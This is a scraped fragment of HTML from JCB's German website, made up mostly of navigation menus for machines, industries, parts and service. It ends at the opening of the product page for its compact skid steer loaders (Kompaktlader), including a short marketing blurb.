                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Landwirtschaft
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/agricultural-tractors/">JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/skid-steer-loaders/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistik
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain f&#xFC;r OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/behorden-und-kommunen/">Beh&#xF6;rden und kommunen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/bodengerate/">Bodenger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/konstruktion/">Konstruktion</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/landwirtschaft/">Landwirtschaft</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/materialumschlag/">Materialumschlag</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/materialverarbeitung/">Materialverarbeitung</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/meerestechnik/">Meerestechnik</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/stromerzeugung-und-pumpen/">Stromerzeugung und pumpen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Ersatzteile und Kundendienst
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Teile
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/powertrain-components/">Antriebsstrang-Komponenten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/service-fluids/">Betriebsfl&#xFC;ssigkeiten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/ground-engaging-tools/">Bodeneingriffswerkzeuge</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/electrical-and-lighting-systems/">Elektro- und Beleuchtungssysteme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/filters/">Filter</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/cab-and-body-parts/">Kabinen- und Geh&#xE4;useteile</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/chassis-and-undercarriage/">Unterwagen und Fahrwerk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Kundendienst
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/machine-health-check/">JCB Maschinenzustandskontrolle</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Angebote &amp; Shops
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/kaufen/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/kaufen/finanzen/">Finanzen</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            JCB Welt
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/entdecken/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engagement
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/veranstaltungen/">Veranstaltungen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Einblicke
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/nachricht/">Aktuelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/technologie/">Technologie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/our-story/">Unsere Geschichte</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Wissenswertes
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/faqs/">H&#xE4;ufig gestellte Fragen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/quick-start-guides/">Kurzanleitungen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Nachhaltigkeit
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/wasserstoff/">Wasserstoff</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/entdecken/rechtliches/">Rechtliches</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Design-Umschalter</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Suchen</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/de-DE/suchergebnisse/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Suche" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Suche</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Suchbegriff eingeben</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Suchbegriff eingeben"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Bitte geben Sie einen Suchbegriff ein</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Suche
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Zur Anfrage hinzufügen',
      basketOptionsIntro: 'Sonderausstattungen',
      continueBrowsingButton: 'Zurück zur Auswahl',
      viewBasketButton: 'Zur Anfrage gehen ',
      closeBasketLabel: 'Benachrichtigung schließen',
      checkoutUrl: '/de-DE/warenkorb/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Preis anfordern',
      downloadBrochureLabel: 'Broschüre der Anfrage hinzufügen'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/de-DE/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Zur&#xFC;ck zur Startseite</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/de-DE/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/de-DE/products/machines/" class="c-breadcrumbs__link">
                            Maschinen
                        </a>
                        <a href="/de-DE/products/machines/skid-steer-loader/" class="c-breadcrumbs__link">
                            Kompaktlader
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Kompaktlader
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Kompaktlader</h1>
                    <div class="c-page-title__text"><p>Die JCB Kompaktlader und der Teleskid 3TS-8W sind in puncto Sicht, Sicherheit, Steuerung und Platzangebot in der Fahrerkabine f&uuml;hrend auf dem Markt und die deutlich besseren Maschinen. Erfahren Sie jetzt mehr.&nbsp;</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/60174-a_ssl_155_10/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/60174-a_ssl_155_10/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/60174-a_ssl_155_10/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/60174-a_ssl_155_10/Img_1424x891" alt="155 SSL SV" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
